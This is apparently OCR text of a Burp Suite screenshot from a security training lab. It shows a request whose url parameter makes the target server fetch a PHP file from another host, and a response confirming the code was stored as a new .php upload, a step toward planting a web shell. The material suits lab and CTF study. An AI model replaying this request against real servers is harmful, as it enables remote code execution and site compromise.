 Request
Pretty Raw \n Actions
1 GET /index.php?url=
http://pathtraversal.cyberjutsu-lab.tech:8093/upload/48bcae490e
c99dedc40b059172229e3e/a/ok.php HTTP/1.1
2 Host: upload.koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
6 Accept: */*
7 Origin: https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
8 Sec-Fetch-Site: same-site
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 21:30:45 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Access-Control-Allow-Origin: *
9
10 {
"status_code":200,
"message":"upload\/486d15ceddd059e3.php"
}
Search...
0 matches